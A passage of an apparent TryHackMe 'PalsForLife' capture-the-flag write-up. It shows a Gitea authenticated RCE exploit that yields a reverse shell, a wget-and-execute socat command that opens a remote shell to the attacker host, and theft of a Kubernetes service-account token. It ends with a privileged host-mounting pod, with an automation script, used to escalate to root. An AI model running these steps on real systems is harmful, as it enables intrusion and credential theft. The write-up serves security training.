Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Gitea 1.12.5 - Remote Code Execution (Authenticated) | multiple/webapps/49571.py
Gitea 1.4.0 - Remote Code Execution | multiple/webapps/44996.py
Gitea 1.7.5 - Remote Code Execution | multiple/webapps/49383.py
---------------------------------------------------------------------------------- ---------------------------------
The first one looks good for us. Let’s mirror that exploit and look carefully what it’s doing:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# searchsploit -m 49571
49571.py:
Overall, what this exploit does is:
- Login into an user
- Create a repository
- Delete a repository
- Setting up webhooks
- Trigger the reverse shell via making changes in a repository, and
git remote add originwith a reverse shell
Let’s run this exploit!
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# python3 49571.py -t http://$RHOSTS:31111 -u "leeroy" -p "{Redacted}" -I 10.18.61.134 -P 443
_____ _ _______
/ ____(_)__ __| CVE-2020-14144
| | __ _ | | ___ __ _
| | |_ | | | |/ _ \/ _` | Authenticated Remote Code Execution
| |__| | | | | __/ (_| |
\_____|_| |_|\___|\__,_| GiTea versions >= 1.1.0 to <= 1.12.5
[+] Starting exploit ...
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint: git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint: git branch -m <name>
Initialized empty Git repository in /tmp/tmp.tUXZySn4qn/.git/
[master (root-commit) 1c7c65b] Initial commit
1 file changed, 1 insertion(+)
create mode 100644 README.md
Enumerating objects: 3, done.
Counting objects: 100% (3/3), done.
Writing objects: 100% (3/3), 249 bytes | 249.00 KiB/s, done.
[+] Exploit completed !
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.18.61.134] from (UNKNOWN) [10.10.208.216] 42148
bash: cannot set terminal process group (14): Not a tty
bash: no job control in this shell
bash-4.4$ whoami;hostname;id;ip a
git
gitea-0
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
[...]
3: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 8951 qdisc noqueue state UP
link/ether c2:83:24:15:49:73 brd ff:ff:ff:ff:ff:ff
inet 10.42.0.14/24 brd 10.42.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::c083:24ff:fe15:4973/64 scope link
valid_lft forever preferred_lft forever
I’m user git now!
Stable shell via socat:
┌──(root💀siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
bash-4.4$ wget http://10.18.61.134/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.18.61.134:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/09/03 03:14:19 socat[42308] N opening character device "/dev/pts/2" for reading and writing
2022/09/03 03:14:19 socat[42308] N listening on AF=2 0.0.0.0:4444
2022/09/03 03:14:23 socat[42308] N accepting connection from AF=2 10.10.208.216:33056 on AF=2 10.18.61.134:4444
2022/09/03 03:14:23 socat[42308] N starting data transfer loop with FDs [5,5] and [7,7]
bash-4.4$
bash-4.4$ stty rows 22 columns 121
bash-4.4$ export TERM=xterm-256color
bash-4.4$ ^C
flag2.txt:
bash-4.4$ find / -type f -name "flag*.txt" 2>/dev/null
/root/..2021_05_31_22_01_32.228018415/flag2.txt
bash-4.4$ cat "/root/..2021_05_31_22_01_32.228018415/flag2.txt"
flag{Redacted}
Privilege Escalation
git to root
Since we inside the machine, we can now abuse kubernetes.
Service Account Tokens:
ServiceAccount is an object managed by Kubernetes and used to provide an identity for processes that run in a pod.
Every service account has a secret related to it and this secret contains a bearer token. This is a JSON Web Token (JWT), a method for representing claims securely between two parties.
Usually one of the directories:
- /run/secrets/kubernetes.io/serviceaccount
- /var/run/secrets/kubernetes.io/serviceaccount
- /secrets/kubernetes.io/serviceaccount
bash-4.4$ ls -lah /run/secrets/kubernetes.io/serviceaccount/
total 4
drwxrwxrwt 3 root root 140 Sep 3 06:50 .
drwxr-xr-x 3 root root 4.0K Sep 3 06:51 ..
drwxr-xr-x 2 root root 100 Sep 3 06:50 ..2022_09_03_06_50_46.766033269
lrwxrwxrwx 1 root root 31 Sep 3 06:50 ..data -> ..2022_09_03_06_50_46.766033269
lrwxrwxrwx 1 root root 13 Sep 3 06:50 ca.crt -> ..data/ca.crt
lrwxrwxrwx 1 root root 16 Sep 3 06:50 namespace -> ..data/namespace
lrwxrwxrwx 1 root root 12 Sep 3 06:50 token -> ..data/token
bash-4.4$ ls -lah /var/run/secrets/kubernetes.io/serviceaccount
total 4
drwxrwxrwt 3 root root 140 Sep 3 06:50 .
drwxr-xr-x 3 root root 4.0K Sep 3 06:51 ..
drwxr-xr-x 2 root root 100 Sep 3 06:50 ..2022_09_03_06_50_46.766033269
lrwxrwxrwx 1 root root 31 Sep 3 06:50 ..data -> ..2022_09_03_06_50_46.766033269
lrwxrwxrwx 1 root root 13 Sep 3 06:50 ca.crt -> ..data/ca.crt
lrwxrwxrwx 1 root root 16 Sep 3 06:50 namespace -> ..data/namespace
lrwxrwxrwx 1 root root 12 Sep 3 06:50 token -> ..data/token
contain the files:
ca.crt: It’s the ca certificate to check kubernetes communicationsnamespace: It indicates the current namespacetoken: It contains the service token of the current pod
bash-4.4$ cat token
{Redacted_Token}
Armed with this token, we can use kutectl to interact with the machine’s kubernetes.
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
*.* [] [] [*]
[*] [] [*]
We can now enumerate kubernetes!
Get Supported Resources:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify api-resources --namespaced=true
NAME SHORTNAMES APIVERSION NAMESPACED KIND
[...]
secrets v1 true Secret
[...]
The secrets resource looks interesting.
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify get secrets --all-namespaces
NAMESPACE NAME TYPE DATA AGE
[...]
kube-system flag3 Opaque 1 459d
Found flag3! Let’s extract it!
flag3.txt:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify get secrets flag3 -n kube-system -o yaml
apiVersion: v1
data:
flag3.txt: {Redacted}
kind: Secret
metadata:
annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","kind":"Secret","metadata":{"annotations":{},"name":"flag3","namespace":"kube-system"},"stringData":{"flag3.txt":"flag{Redacted}"},"type":"Opaque"}
Then, we can create a pod.yaml file and mounting the root directory:
- Create a
pod.yamlfile:
pod.yaml:
apiVersion: v1
kind: Pod
metadata:
name: pod
labels:
app: pod
spec:
containers:
- name: pod
image: gitea/gitea:1.5.1
imagePullPolicy: IfNotPresent
volumeMounts:
- name: hostvolume
mountPath: /pod
ports:
- containerPort: 80
securityContext:
privileged: true
volumes:
- name: hostvolume
hostPath:
path: /
- Create a new pod:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify create -f pod.yaml
pod/pod created
- Verify the new pod is created:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify get pods
NAME READY STATUS RESTARTS AGE
[...]
pod 1/1 Running 0 12s
- Spawn a root shell:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# kubectl --server https://$RHOSTS:6443 --token {Redacted_Token} --insecure-skip-tls-verify exec --tty --stdin pod '/bin/bash'
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
bash-4.4# whoami;hostname;id;ip a
root
pod
uid=0(root) gid=0(root) groups=1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[...]
3: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 8951 qdisc noqueue state UP
link/ether 0a:90:b4:68:b7:62 brd ff:ff:ff:ff:ff:ff
inet 10.42.0.15/24 brd 10.42.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::890:b4ff:fe68:b762/64 scope link
valid_lft forever preferred_lft forever
And I’m root! :D
Note: I also made a simple python script to automate this exploit process. :D
#!/usr/bin/env python3
import argparse
import os
from colorama import Fore, init
import time
init(autoreset=True)
parser = argparse.ArgumentParser(description="This is an semiautomated python script that enumerating kubernetes cluster in 'PalsForLife' room in TryHackMe.")
parser.add_argument("-t", "--token", help="Service account token")
parser.add_argument("-u", "--url", help="The target machine's URL. E.g. https://10.10.44.205")
parser.add_argument("-p", "--port", help="The port of the URL")
args = parser.parse_args()
def get_auth():
command = f"kubectl --server {args.url}:{args.port} --token {args.token} --insecure-skip-tls-verify auth can-i --list"
os.system(command)
def get_res():
command = f"kubectl --server {args.url}:{args.port} --token {args.token} --insecure-skip-tls-verify api-resources --namespaced=true "
os.system(command)
def get_name(resource):
command = f"kubectl --server {args.url}:{args.port} --token {args.token} --insecure-skip-tls-verify get {resource} --all-namespaces"
os.system(command)
def ext_name(resource, name, namespace):
command = f"kubectl --server {args.url}:{args.port} --token {args.token} --insecure-skip-tls-verify get {resource} {name} -n {namespace} -o yaml"
os.system(command)
def createpod():
print(Fore.CYAN + "Creating pod.yaml...")
os.system("""echo 'apiVersion: v1
kind: Pod
metadata:
name: pod
labels:
app: pod
spec:
containers:
- name: pod
image: gitea/gitea:1.5.1
imagePullPolicy: IfNotPresent
volumeMounts:
- name: hostvolume
mountPath: /pod
ports:
- containerPort: 80
securityContext:
privileged: true
volumes:
- name: hostvolume
hostPath:
path: /' > pod.yaml
""")
command = f"kubectl --server {args.url}:{args.port} --token {args.token} --insecure-skip-tls-verify create -f pod.yaml"
os.system(command)
def spawnshell():
print(Fore.CYAN + "-" * 10 + "Spawning a Root Shell :D" + "-" * 10)
command = f"kubectl --server {args.url}:{args.port} --token {args.token} --insecure-skip-tls-verify exec --tty --stdin pod '/bin/bash'"
os.system(command)
print(Fore.CYAN + "-" * 10 + "Part 1: Getting Current Privileges" + "-" * 10)
get_auth()
print(Fore.CYAN + "-" * 10 + "Part 2: Getting Supported Resources" + "-" * 10)
get_res()
print(Fore.CYAN + "-" * 10 + "Part 3: Getting Resource" + "-" * 10)
res = input("Which resources you want? E.g. secrets\n")
get_name(res)
print(Fore.CYAN + "-" * 10 + "Part 4: Extracting Name" + "-" * 10)
name = input("Which name you want? E.g. flag3\n")
namespace = input("Which namespace you want? E.g. kube-system\n")
ext_name(res, name, namespace)
print(Fore.CYAN + "-" * 10 + "Part 5: Spawning a Root Shell(Optional)" + "-" * 10)
revshell = input("Do you need to spawn a root shell? Y/N\n")
if revshell == "Y":
createpod()
time.sleep(2)
spawnshell()
else:
print(Fore.CYAN + "Bye!")
exit()
Output:
┌──(root💀siunam)-[~/ctf/thm/ctf/PalsForLife]
└─# python3 enumk8s.py -t "{Redacted_Token}" -u https://$RHOSTS -p 6443
----------Part 1: Getting Current Privileges----------
Resources Non-Resource URLs Resource Names Verbs
*.* [] [] [*]
[*] [] [*]
----------Part 2: Getting Supported Resources----------
NAME SHORTNAMES APIVERSION NAMESPACED KIND
[...]
secrets v1 true Secret
[...]
----------Part 3: Getting Resource----------
Which resources you want? E.g. secrets
secrets
NAMESPACE NAME TYPE DATA AGE
[...]
kube-system flag3 Opaque 1 459d
[...]
----------Part 4: Extracting Name----------
Which name you want? E.g. flag3
flag3
Which namespace you want? E.g. kube-system
kube-system
apiVersion: v1
data:
flag3.txt: {Redacted}
kind: Secret
metadata:
annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","kind":"Secret","metadata":{"annotations":{},"name":"flag3","namespace":"kube-system"},"stringData":{"flag3.txt":"flag{Redacted}"},"type":"Opaque"}
[...]
type: Opaque
----------Part 5: Spawning a Root Shell(Optional)----------
Do you need to spawn a root shell? Y/N
Y
Creating pod.yaml...
pod/pod created
----------Spawning a Root Shell :D----------
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
bash-4.4# whoami;hostname;id;ip a
root
pod
uid=0(root) gid=0(root) groups=1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[...]
3: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 8951 qdisc noqueue state UP
link/ether e6:cb:c8:59:b9:7e brd ff:ff:ff:ff:ff:ff
inet 10.42.0.15/24 brd 10.42.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::e4cb:c8ff:fe59:b97e/64 scope link
valid_lft forever preferred_lft forever
Rooted
root.txt:
bash-4.4# cat /pod/root/root.txt
flag{Redacted}
Conclusion
What we’ve learned:
- Cracking Protected Password in PDF
- Gitea Authenticated Remote Code Execution
- Enumerating Kubernetes
- Privilege Escalation via Exploiting Kubernetes